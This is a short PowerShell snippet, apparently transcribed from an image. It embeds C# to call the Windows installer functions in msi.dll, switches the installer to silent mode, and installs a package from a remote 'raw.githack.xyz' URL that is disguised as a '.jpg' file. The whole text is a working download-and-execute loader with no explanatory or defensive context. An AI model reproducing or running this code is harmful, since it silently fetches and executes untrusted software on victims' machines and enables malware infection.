 1 Add-Type -TypeDefinition @"
2 using System;
3 using System.Diagnostics;
4 using System.Runtime.InteropServices;
5 public static class msi
6 {
7 [DllImport("msi.dll", CharSet=CharSet.Auto)]
8 public static extern int MsiInstallProduct(string packagePath, string commandLine);
9 [DllImport("msi.dll")]
10 public static extern int MsiSetInternalUI(int dwUILevel, IntPtr phWnd);
11 }
12 "@
13 $path = 'https://raw.githack.xyz/3DHRBFPLZTEQRRBUB.jpg';
14 [msi]::MsiSetInternalUI(2,0);
15 [msi]::MsiInstallProduct("$path","")